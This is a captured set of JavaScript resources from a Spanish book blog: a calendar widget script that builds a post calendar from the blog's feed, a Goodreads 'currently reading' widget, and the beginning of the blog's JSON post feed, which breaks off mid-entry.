	confStyle = {anchor:'text-decoration:none;color:#000;cursor:default;', border:'border:1px solid #6F695A;', family:'verdana,arial;', size:11, bgover:'#d2d2d2'},
	confSource = {right:'https://cdn.rawgit.com/jmacuna/calendar-widget/master/right.gif', left:'https://cdn.rawgit.com/jmacuna/calendar-widget/master/left.gif', drop:'https://cdn.rawgit.com/jmacuna/calendar-widget/master/drop.gif'}
	confOther = {content:null, contentMonth:null, contentYear:null, contentDate:null, monthSelected:0, yearSelected:0, dateSelected:0, monthPosition:false, monthConstructed:false, yearConstructed:false, interval1:null, interval2:null, timeout1:null, timeout2:null, startYear:0}

function createCalendar(json){

	var entries = json.feed.entry;
	var date, year, month, day, entry, published,
		contentDate, pos,
		styleArrow, styleDate, headCalendar, widthCalendar;

	for(var i=0; i<entries.length; i++){
		entry = entries[i];
		published = entry.published.$t;
		date = new Date(published).toDateString();
		if(!isNaN(date)){
			year = date.getFullYear();
			month = (date.getMonth()+1);
			day = date.getDate();
		}else{
			year = published.split('-')[0];
			month = published.split('-')[1];
			day = (published.split('-')[2]).substring(0,2);
		}
		if(month.length < 2) month = '0'+month;
		if(day.length < 2) day = '0'+day;

		confJson.year[i] = year;
		confJson.month[i] = month;
		confJson.day[i] = day;
		confJson.dateText[i] = day+'/'+month+'/'+year;

		for(var j=0; j<entry.link.length; j++){
			if(entry.link[j].rel == 'alternate'){ 
				confJson.titleText[i] = entry.link[j].title.replace(/"/g,'&quot;');
				confJson.href[i] = entry.link[j].href;
			}
		}
	}
	if(confJson.dateText.length){
		for(var nMonth=0; nMonth<11; nMonth++){
			pos = conf.months.indexOf('|');
			if(pos > 0)
				confDate.monthName[nMonth] = conf.months.substr(0, pos);

			conf.months = conf.months.substr(pos + 1);
		}
		confDate.monthName[11] = conf.months;
		
		for(var nDay=0; nDay<6; nDay++){
			pos = conf.days.indexOf("|");
			if(pos > 0){
				confDate.dayName[nDay] = conf.days.substr(0, pos);
			}
			conf.days = conf.days.substr(pos + 1);
		}
		confDate.dayName[6] = conf.days;	
		confToday.yearNow += 1900;
		confOther.monthConstructed = false;
		confOther.yearConstructed = false;

		widthCalendar = 200; //calendar size
		contentDate = "\
		<div id='contentDate' style='width:"+widthCalendar+"px'><table style='text-align:center;font-family:"+confStyle.family+"font-size:"+confStyle.size+"px;box-shadow:0 0 10px #333;background-color:#fff'><tr id='chead' style='background-color:"+conf.bgcolor+";'><td><table style='width:218px'><tr><td style='padding:2px;font-family:arial; font-size:"+confStyle.size+"px;text-align:center'><span style='color:#fff'><strong><span id='caption'></span></strong></span></td></tr></table></td></tr><tr><td style='padding:5px;background-color:#fff'><span id='content'></span></td></tr>\
		<tr style='background-color:"+confStyle.bgover+"'><td style='padding:5px' align='center'><span id='lblToday'></span></td></tr>\
		</table></div><div id='selectMonth' style='position:relative;max-width:"+widthCalendar+"px;visibility:hidden;'></div><div id='selectYear' style='position:relative;top:0;max-width:"+widthCalendar+"px;visibility:hidden;'></div>";

		document.getElementById("calendar").innerHTML = contentDate;
		document.getElementById("lblToday").innerHTML =	"<a title='"+conf.date+"' style='"+confStyle.anchor+";cursor:pointer;' href='#' onclick='confOther.monthSelected=confToday.monthNow;confOther.yearSelected=confToday.yearNow;constructCalendar();return false;'>"+confDate.dayName[(confDate.today.getDay()-conf.start==-1)?6:(confDate.today.getDay()-conf.start)]+", "+confToday.dateNow+" " +confDate.monthName[confToday.monthNow]+" "+confToday.yearNow+"</a>";
		
		confOther.content = document.getElementById("contentDate").style;
		confOther.contentMonth = document.getElementById("selectMonth").style;
		confOther.contentYear = document.getElementById("selectYear").style;
		confOther.contentDate = document.getElementById("contentDate");

		styleArrow = "border:1px solid #eee;cursor:pointer;padding:1;line-height:8px;";
		styleDate = "font-family:"+confStyle.family+"font-weight:bold;font-size:"+confStyle.size+"px;color:#313131;border:1px solid #eee;cursor:pointer;"

		headCalendar = "<table width='100%' cellpadding='1' cellspacing='2'><tr><td style='width:5px'><div id='spanLeft' style='"+styleArrow+"' onmouseover='overMonth(this);' onclick='decMonth()' onmouseout='clearInterval(confOther.interval1);outMonth(this);' onmousedown='clearTimeout(confOther.timeout1);confOther.timeout1=setTimeout(\"StartDecMonth()\",500)' onmouseup='clearTimeout(confOther.timeout1);clearInterval(confOther.interval1)'><img id='changeLeft' src='"+confSource.left+"'></div></td>";
		headCalendar += "<td style='width:5px'><div id='spanRight' style='"+styleArrow+"' onmouseover='overMonth(this);' onmouseout='clearInterval(confOther.interval1);outMonth(this);' onclick='incMonth()' onmousedown='clearTimeout(confOther.timeout1);confOther.timeout1=setTimeout(\"StartIncMonth()\",500)' onmouseup='clearTimeout(confOther.timeout1);clearInterval(confOther.interval1)'><img id='changeRight' src='"+confSource.right+"'></div></td>";
		headCalendar += "<td style='text-align:right'><span id='spanMonth' style='background-color:#fff;"+styleDate+"' onmouseover='overBox(this);' onmouseout='outBox(this);' onclick='popUpMonth()'></span></td>";
		headCalendar += "<td style='text-align:right'><span id='spanYear' style='background-color:#fff;"+styleDate+"' onmouseover='overBox(this);' onmouseout='outBox(this);' onclick='popUpYear()'></span></td></tr></table>";

		document.getElementById("caption").innerHTML  =	headCalendar;
		popUpCalendar();
	}
}
function overMonth(obj){
	obj.style.backgroundColor = confStyle.bgover;
}
function outMonth(obj){
	obj.style.backgroundColor = conf.bgcolor;
}
function overBox(obj){
	obj.style.backgroundColor = "#ced2db";
}
function outBox(obj){
	obj.style.backgroundColor = "#fff";
}
function StartDecMonth(){
	confOther.interval1 = setInterval("decMonth()",80);
}
function StartIncMonth(){
	confOther.interval1 = setInterval("incMonth()",80);
}
function incMonth(){
	confOther.monthSelected++;
	if(confOther.monthSelected > 11){
		confOther.monthSelected = 0;
		confOther.yearSelected++;
	}constructCalendar();
}
function decMonth(){
	confOther.monthSelected--;
	if(confOther.monthSelected < 0){
		confOther.monthSelected = 11;
		confOther.yearSelected--;
	}constructCalendar();
}
function overDate(oTd){
	oTd.style.backgroundColor = confStyle.bgover;
}
function posTop(){
	//alert(confOther.contentDate.offsetHeight + '\n' + document.getElementById('chead').offsetHeight);
	var top = -(confOther.contentDate.offsetHeight) + (document.getElementById('chead').offsetHeight - 4);
	return top;
}
function constructMonth(){
	var sHTML, styleTable;
	popDownYear();
	confOther.monthPosition = true;
	if(!confOther.monthConstructed){
		sHTML =	"";
		for(var i=0; i<12; i++){
			sName =	confDate.monthName[i];
			if(i == confOther.monthSelected){
				sName =	"<strong>"+sName+"</strong>";
			}
			sHTML += "<tr><td id='m"+i+"' onmouseover='overDate(this);' onmouseout='this.style.backgroundColor=\"\"' style='cursor:pointer;background-color:#fff' onclick='confOther.monthConstructed=false;confOther.monthSelected="+i+";constructCalendar();popDownMonth();event.cancelBubble=true;'>&nbsp;"+sName+"&nbsp;</td></tr>";
		}
		styleTable = "font-family:arial;font-size:"+confStyle.size+"px;background-color:#fff;";
		document.getElementById("selectMonth").innerHTML = "<table style='"+(styleTable+=confStyle.border)+"' cellspacing='0' onmouseover='clearTimeout(confOther.timeout1)' onmouseout='clearTimeout(confOther.timeout1);confOther.timeout1=setTimeout(\"popDownMonth()\",100);event.cancelBubble=true;'>"+sHTML+"</table>";
		confOther.monthConstructed = true;
	}
}
function popUpMonth(){
	constructMonth();
	if(confOther.contentMonth.visibility == "hidden"){
		confOther.contentMonth.visibility = "visible";
	}else{
		confOther.contentMonth.visibility = "hidden";
	}
	confOther.contentMonth.left = confOther.contentDate.offsetWidth/2 - 30;
	confOther.contentMonth.top = posTop();
}
function popDownMonth(){
	confOther.contentMonth.visibility = "hidden";
}
function countYear(n){
	var newYear, txtYear;
	for(var i=0; i<7; i++){
		newYear	= (i+confOther.startYear)+n;
		if(newYear == confOther.yearSelected){
			txtYear = "&nbsp;<strong>"+newYear+"</strong>&nbsp;";
		}else{
			txtYear = "&nbsp;"+newYear+"&nbsp;";
		}
		document.getElementById("y"+i).innerHTML = txtYear;
	}
	if(n>0){
		confOther.startYear++;
	}else{
		confOther.startYear--;
	}
}
function incYear(){
	countYear(1);
}
function decYear(){
	countYear(-1);
}
function selectYear(nYear){
	confOther.yearSelected = parseInt(nYear+confOther.startYear);
	confOther.yearConstructed = false;
	constructCalendar();
	popDownYear();
}
function constructYear(){
	var sHTML, styleTable;
	popDownMonth();
	if(!confOther.yearConstructed){
		sHTML =	"<tr><td onmouseover='overDate(this);' onmouseout='clearInterval(confOther.interval1);this.style.backgroundColor=\"\"' style='text-align:center;cursor:pointer' onmousedown='clearInterval(confOther.interval1);confOther.interval1=setInterval(\"decYear()\",30);event.cancelBubble=true;' onmouseup='clearInterval(confOther.interval1);event.cancelBubble=true;'><strong>&#8892;</strong></td></tr>";
		j =	0;
		confOther.startYear = confOther.yearSelected-3;
		for(var i=(confOther.yearSelected-3); i<=(confOther.yearSelected+3); i++){
			sName =	i;
			if(i == confOther.yearSelected){
				sName =	"<strong>"+sName+"</strong>";
			}
			sHTML += "<tr><td id='y"+j+"' onmouseover='overDate(this);' onmouseout='this.style.backgroundColor=\"\"' style='text-align:center;cursor:pointer' onclick='selectYear("+j+");event.cancelBubble=true'>&nbsp;"+sName+"&nbsp;</td></tr>";
			j++;
		}
		styleTable = "font-family:arial;font-size:"+confStyle.size+"px;background-color:#fff;";
		sHTML += "<tr><td onmouseover='overDate(this);' onmouseout='clearInterval(confOther.interval2);this.style.backgroundColor=\"\"' style='text-align:center;cursor:pointer' onmousedown='clearInterval(confOther.interval2);confOther.interval2=setInterval(\"incYear()\",30);event.cancelBubble=true;' onmouseup='clearInterval(confOther.interval2);event.cancelBubble=true;'><strong>&#8891;</strong></td></tr>";
		document.getElementById("selectYear").innerHTML	= "<table style='width:44px;"+(styleTable+=confStyle.border)+"' onmouseover='clearTimeout(confOther.timeout2)' onmouseout='clearTimeout(confOther.timeout2);confOther.timeout2=setTimeout(\"popDownYear()\",100)' cellspacing='0'>"+sHTML+"</table>";
		confOther.yearConstructed = true;
	}
}
function popDownYear(){
	clearInterval(confOther.interval1);
	clearTimeout(confOther.timeout1);
	clearInterval(confOther.interval2);
	clearTimeout(confOther.timeout2);
	confOther.contentYear.visibility = "hidden";
}
function popUpYear(){
	var heightMonth = 0;
	constructYear();
	if(confOther.contentYear.visibility == "hidden"){
		confOther.contentYear.visibility = "visible";
	}else{
		confOther.contentYear.visibility = "hidden";
	}
	confOther.contentYear.left = confOther.contentDate.offsetWidth - 34;
	if(confOther.monthPosition){
		heightMonth = document.getElementById("selectMonth").offsetHeight;
	}
	confOther.contentYear.top = posTop() - heightMonth;
}
function constructCalendar(){
	var aNumDays = [31,0,31,30,31,30,31,31,30,31,30,31],
		startDate =	new	Date(confOther.yearSelected,confOther.monthSelected,1),
		datePointer, endDate, sTitle, sHref, aData, sClass, sTarget;

	if(confOther.monthSelected==1){
		endDate	= new Date(confOther.yearSelected,confOther.monthSelected+1,1);
		endDate	= new Date(endDate - (24*60*60*1000));
		numDaysInMonth = endDate.getDate();
	}else{
		numDaysInMonth = aNumDays[confOther.monthSelected];
	}

	datePointer	= 0;
	dayPointer = startDate.getDay() - conf.start;

	if(dayPointer<0){
		dayPointer = 6;
	}

	sHTML =	"<table	style='font-family:"+confStyle.family+"font-size:"+(confStyle.size-1)+"px;'><tr>";
	for(var i=0; i<7; i++){
		sHTML += "<td style='width:27px;text-align:right'><strong>"+confDate.dayName[i].substr(0,3)+"</strong></td>";
	}
	sHTML +="</tr><tr>";

	for(var i=1; i<=dayPointer; i++){
		sHTML += "<td>&nbsp;</td>";
	}
	
	sTarget = (conf.newtab)?"_blank":"_parent";
	sClass = (conf.tooltip)?"masterTooltip":"";
	
	for(datePointer=1; datePointer<=numDaysInMonth; datePointer++){
		dayPointer++;
		sHTML += "<td style='text-align:right'>";
		sTitle = "";
		sHref = "javascript:#";
		sStyle = confStyle.anchor;

		for(var i=0; i<confJson.dateText.length; i++){	
			if(datePointer == confJson.day[i] && (confOther.monthSelected+1) == confJson.month[i]	&& confOther.yearSelected == confJson.year[i]){
				sStyle += "border-radius:100%;border:2px solid "+conf.bgcolor+";cursor:pointer;";
				//sTitle = confJson.titleText[i];
				sTitle += '&#10004; ' + confJson.titleText[i] + '\n';
				sHref = confJson.href[i];
				//break;
			}
		}

		if(datePointer == confToday.dateNow && confOther.monthSelected == confToday.monthNow && confOther.yearSelected == confToday.yearNow){
			sHTML += "<a title=\""+sTitle+"\" class='"+sClass+"' style='"+sStyle+"' href='"+sHref+"' target='"+sTarget+"'><span style='font-weight:bolder;color:#E2574C'>&nbsp;"+datePointer+"</span>&nbsp;</a>";
		}else if(dayPointer % 7 == (conf.start * -1)+1){
			sHTML += "<a title=\""+sTitle+"\" class='"+sClass+"' style='"+sStyle+"' href='"+sHref+"' target='"+sTarget+"'>&nbsp;<span style='color:#a00;font-weight:bolder'>"+datePointer+"</span>&nbsp;</a>";
		}else{
			sHTML += "<a title=\""+sTitle+"\" class='"+sClass+"' style='"+sStyle+"' href='"+sHref+"' target='"+sTarget+"'>&nbsp;"+datePointer+"&nbsp;</a>";
		}

		sHTML += "";
		if((dayPointer+conf.start) % 7 == conf.start){
			sHTML += "</tr><tr>";
		}
	}

	document.getElementById("content").innerHTML  = sHTML;
	document.getElementById("spanMonth").innerHTML = "&nbsp;"+confDate.monthName[confOther.monthSelected]+"&nbsp;<img id='changeMonth' src='"+confSource.drop+"' style='width:12px;height:10px;border:0;'/>";
	document.getElementById("spanYear").innerHTML =	"&nbsp;"+confOther.yearSelected+"&nbsp;<img id='changeYear' src='"+confSource.drop+"' style='width:12px;height:10px;border:0;'/>";
	
	if(conf.tooltip){
		loadScript('https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js', function(){
			$(document).ready(function() {
				// Tooltip only Text
				$('.masterTooltip').hover(function(){
						// Hover over code
						var title = $(this).attr('title');
						$(this).data('tipText', title).removeAttr('title');
						$('<p class="tooltip"></p>')
						.text(title)
						.appendTo('body')
						.fadeIn('slow');
				}, function() {
						// Hover out code
						$(this).attr('title', $(this).data('tipText'));
						$('.tooltip').remove();
				}).mousemove(function(e) {
						var mousex = e.pageX + 10; //Get X coordinates
						var mousey = e.pageY + 10; //Get Y coordinates
						$('.tooltip')
						.css({ top: mousey, left: mousex })
				});
			});
		});
	}
}
function loadScript(url, callback){
	var script, id = document.getElementById('jquery');
	if(id != null){
		callback();
		return;
	}
	script = document.createElement('script');
	script.type = 'text/javascript';
	script.id = 'jquery';
	if(script.readyState){
		script.onreadystatechange = function(){
			if (script.readyState == 'loaded' || script.readyState == 'complete'){
				script.onreadystatechange = null;
				callback();
			}
		};
	}else{
		script.onload = function(){
			callback();
		};
	}
	script.src = url;
	document.getElementsByTagName('head')[0].appendChild(script);
}
function popUpCalendar(){
	var aData =	confJson.dateText[0].split("/");
	confOther.dateSelected = parseInt(aData[0], 10);
	confOther.monthSelected = parseInt(aData[1]-1, 10);
	confOther.yearSelected = parseInt(aData[2], 10);	

	if(isNaN(confOther.dateSelected)||isNaN(confOther.monthSelected)||isNaN(confOther.yearSelected)){
		confOther.dateSelected = confToday.dateNow;
		confOther.monthSelected = confToday.monthNow;
		confOther.yearSelected = confToday.yearNow;
	}
	constructCalendar();
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.goodreads.com/review/custom_widget/5024472.LEYENDO?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=0&show_review=0&show_tags=0&show_title=1&sort=date_updated&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1546357375&widget_text_color=000000&widget_title_size=medium&widget_width=full
body_size: 1168
content:
  var widget_code = '  <div class=\"gr_custom_container_1546357375\">\n    <h2 class=\"gr_custom_header_1546357375\">\n    <a style=\"text-decoration: none;\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/list/5024472-greenleaves?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget\">LEYENDO<\/a>\n    <\/h2>\n      <div class=\"gr_custom_each_container_1546357375\">\n          <div class=\"gr_custom_book_container_1546357375\">\n            <a title=\"The Art of Cuphead\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/4634234189?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"The Art of Cuphead\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1575344119l/44175853._SX50_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_title_1546357375\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/4634234189?utm_medium=api&amp;utm_source=custom_widget\">The Art of Cuphead<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_1546357375\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/20222811.Eli_Cymet\">Eli Cymet<\/a>\n          <\/div>\n      <\/div>\n      <div class=\"gr_custom_each_container_1546357375\">\n          <div class=\"gr_custom_book_container_1546357375\">\n            <a title=\"Cordero: El evangelio según el mejor amigo de la infancia de Jesucristo\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/488399907?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"Cordero: El evangelio según el mejor amigo de la infancia de Jesucristo\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1294917106l/9794700._SY75_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_title_1546357375\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/488399907?utm_medium=api&amp;utm_source=custom_widget\">Cordero: El evangelio según el mejor amigo de la infancia de Jesucristo<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_1546357375\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/16218.Christopher_Moore\">Christopher Moore<\/a>\n          <\/div>\n      <\/div>\n      <div class=\"gr_custom_each_container_1546357375\">\n          <div class=\"gr_custom_book_container_1546357375\">\n            <a title=\"Pinceladas de Harmonía\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/3099610751?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"Pinceladas de Harmonía\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1491380928l/34804486._SX50_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_title_1546357375\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/3099610751?utm_medium=api&amp;utm_source=custom_widget\">Pinceladas de Harmonía<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_1546357375\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/16672659.Jos_Luis_Fern_ndez_Juan\">José Luis Fernández Juan<\/a>\n          <\/div>\n      <\/div>\n      <div class=\"gr_custom_each_container_1546357375\">\n          <div class=\"gr_custom_book_container_1546357375\">\n            <a title=\"Ferox: Serás leyenda\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/2881446448?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"Ferox: Serás leyenda\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1557780393l/45734046._SY75_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_title_1546357375\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/2881446448?utm_medium=api&amp;utm_source=custom_widget\">Ferox: Serás leyenda<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_1546357375\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/19010390.Olivia_Sterling\">Olivia Sterling<\/a>\n          <\/div>\n      <\/div>\n      <div class=\"gr_custom_each_container_1546357375\">\n          <div class=\"gr_custom_book_container_1546357375\">\n            <a title=\"No me busques más\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/2716949796?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"No me busques más\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1547233455l/43539489._SY75_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_title_1546357375\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/2716949796?utm_medium=api&amp;utm_source=custom_widget\">No me busques más<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_1546357375\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/14156736.Mabel_D_az\">Mabel Díaz<\/a>\n          <\/div>\n      <\/div>\n  <br style=\"clear: both\"/>\n  <center>\n    <a rel=\"nofollow\" href=\"https://www.goodreads.com/\"><img alt=\"goodreads.com\" style=\"border:0\" src=\"https://s.gr-assets.com/images/widget/widget_logo.gif\" /><\/a>\n  <\/center>\n  <noscript>\n    Share <a rel=\"nofollow\" href=\"https://www.goodreads.com/\">book reviews<\/a> and ratings with Greenleaves, and even join a <a rel=\"nofollow\" href=\"https://www.goodreads.com/group\">book club<\/a> on Goodreads.\n  <\/noscript>\n  <\/div>\n'
  var widget_div = document.getElementById('gr_custom_widget_1546357375')
  if (widget_div) {
    widget_div.innerHTML = widget_code
  }
  else {
    document.write(widget_code)
  }


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://elbauldegreenleaves.blogspot.com/atom.xml?max-results=100000&alt=json-in-script&orderby=published&callback=createCalendar
body_size: 65258
content:
// API callback
createCalendar({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799"},"updated":{"$t":"2026-01-26T11:59:55.195+01:00"},"category":[{"term":"reseñas"},{"term":"nivel 4"},{"term":"capitan´s log"},{"term":"nivel 3"},{"term":"Fantasía"},{"term":"Humor"},{"term":"cinebox"},{"term":"jueves en corto"},{"term":"el escaparate"},{"term":"pequelectores"},{"term":"Infantil"},{"term":"retos literarios"},{"term":"Terror"},{"term":"Ediciones Kiwi"},{"term":"sunday´s coffee"},{"term":"escritorio compartido"},{"term":"booktrailers"},{"term":"reto scrapalot"},{"term":"retos"},{"term":"Misterio"},{"term":"Ciencia-Ficción"},{"term":"Ediciones SM"},{"term":"monthly bookmark"},{"term":"nivel 5"},{"term":"tutoriales"},{"term":"Ilustrados"},{"term":"Charlaine Harris"},{"term":"Comic"},{"term":"Juvenil"},{"term":"Suma de Letras"},{"term":"edición anticipada"},{"term":"sorteos"},{"term":"DeBolsillo"},{"term":"nivel 2"},{"term":"fotoreseñas"},{"term":"qqq"},{"term":"toma nota"},{"term":"Especial Halloween"},{"term":"Narrativa"},{"term":"booktag"},{"term":"Especial Navidad"},{"term":"Thriller"},{"term":"top ten tuesday"},{"term":"tres en linea cine"},{"term":"#adoptaunaautora"},{"term":"Caligrama"},{"term":"Clásicos"},{"term":"Relatos"},{"term":"series tv"},{"term":"Alfaguara"},{"term":"Anagrama"},{"term":"Christopher Moore"},{"term":"Círculo de Lectores"},{"term":"Especial Orgullo Friki"},{"term":"La Factoría de Ideas"},{"term":"Novela Corta"},{"term":"Punto de Lectura"},{"term":"Romance"},{"term":"Terry Pratchett"},{"term":"cita célebre"},{"term":"Cuentos"},{"term":"Distopía"},{"term":"Drama"},{"term":"Roca Editorial"},{"term":"Tragedia"},{"term":"curiosidades literarias"},{"term":"friday focus"},{"term":"imm"},{"term":"la sociedad del estilete"},{"term":"reto palomitero"},{"term":"teatro en papel"},{"term":"Alianza Editorial"},{"term":"Editorial Cerbero"},{"term":"Espasa"},{"term":"George R.R. Martin"},{"term":"Gigamesh"},{"term":"Grijalbo"},{"term":"Humor Negro"},{"term":"Teatro"},{"term":"Versátil"},{"term":"concursos"},{"term":"featured"},{"term":"lectura compartida"},{"term":"nivel 1"},{"term":"seamos seguidores"},{"term":"tres en linea libros"},{"term":"wishlist"},{"term":"Alba Editorial"},{"term":"Austral"},{"term":"Autoayuda"},{"term":"Aventuras"},{"term":"Booket"},{"term":"Cachava y Boina"},{"term":"Chick-Lit"},{"term":"Combel Editorial"},{"term":"Createspace"},{"term":"Edebé"},{"term":"Harper Collins"},{"term":"Hecho a mano"},{"term":"Image Comics"},{"term":"Lumen"},{"term":"Manga"},{"term":"P.G. Wodehouse"},{"term":"Panini"},{"term":"Planeta deAgostini"},{"term":"Poesía"},{"term":"RBA"},{"term":"Retelling"},{"term":"SD Distribuciones"},{"term":"Salamandra"},{"term":"Stephen King"},{"term":"cosas de mamá zombie"},{"term":"inspiración"},{"term":"movie martes"},{"term":"reto clásicos"},{"term":"A Fin de Cuentos Editorial"},{"term":"A.C.H. Smith"},{"term":"Acción"},{"term":"Anaya"},{"term":"Atheneum Books"},{"term":"Autopublicado"},{"term":"Chronicle Books"},{"term":"Comedia"},{"term":"Conecta"},{"term":"Contraseña Editorial"},{"term":"Craig Russell"},{"term":"Domestic Noir"},{"term":"Ediciones B"},{"term":"Editorial Molino"},{"term":"Eduardo Mendoza"},{"term":"Educativos"},{"term":"Gerald Durrell"},{"term":"Gran Travesía"},{"term":"H. P. Lovecraft"},{"term":"Histórica"},{"term":"Idiomas"},{"term":"Interactivos"},{"term":"Libre Albedrío Editorial"},{"term":"Libsa"},{"term":"Loqueleo"},{"term":"Maeva"},{"term":"Manga Classics"},{"term":"Mark Haddon"},{"term":"Michael Ende"},{"term":"Nocturna Ediciones"},{"term":"Novela Gráfica"},{"term":"Novela Gótica"},{"term":"Oz Editorial"},{"term":"Parragon"},{"term":"Plaza y Janés"},{"term":"Plume"},{"term":"Policíaco"},{"term":"Principal de Libros"},{"term":"Pulpture"},{"term":"Romeo Ediciones"},{"term":"Santillana"},{"term":"Seix Barral"},{"term":"Timunmas"},{"term":"Tom Sharpe"},{"term":"Two Lions"},{"term":"Vaughan"},{"term":"Wave Books"},{"term":"Zenith"},{"term":"conoce un género"},{"term":"hoy probamos"},{"term":"iniciativa cs"},{"term":"libros en la red"},{"term":"lifestyle"},{"term":"organización"},{"term":"recetas"}],"title":{"type":"text","$t":"El Baúl de Greenleaves"},"subtitle":{"type":"html","$t":"Libros, películas, series y más."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default?alt=json-in-script\u0026max-results=100000\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"548"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100000"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1750512465542402386"},"published":{"$t":"2020-04-16T10:00:00.000+02:00"},"updated":{"$t":"2020-04-16T10:00:07.050+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Libre Albedrío Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: La extraña visita - Gracia Iglesias"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento haber tardado tanto en postearos algo pero bueno, la vida es así. Me está costando sacar tiempo y ganas para escribir pero cómo he decidido que este año no me quería estresar con el blog intentaré ir poniendo cositas y si acabo cogiendo el ritmo, pues mejor.\n\n¡Al lío! Hoy os traigo una reseña para los peques de la casa. La verdad es que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1750512465542402386\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1750512465542402386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1750512465542402386"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html","title":"PEQUELECTORES: La extraña visita - Gracia 